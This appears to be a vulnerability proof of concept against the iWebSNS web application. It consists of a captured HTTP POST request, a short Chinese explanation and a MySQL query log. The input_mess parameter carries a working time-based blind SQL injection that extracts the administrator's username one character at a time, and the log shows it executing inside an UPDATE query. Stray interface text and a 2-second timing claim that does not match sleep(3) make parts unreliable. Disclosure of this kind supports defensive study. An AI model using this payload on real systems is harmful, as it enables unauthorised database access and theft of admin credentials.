 POST /do.php?act=pr_inputmess HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email=; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
input_mess=-1 and  (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
当管理员用户名第一个字母不是’z’时，延迟0+2=2s
? < + > Type a search term 0 matches
Response
Done Length: 496 (2,042 millis)
141210 22:59:28 58 Connect root@localhost on
58 Query set names 'UTF8'
58 Init DB iwebsns
58 Query update isns_users set inputmess_limit=-1 and  (select if(ord(mid((select admin_name from isns_admin
where admin id=1 limit 0,1),1,1))=0x7a,sleep(3),0)) where user id=1
58 Quit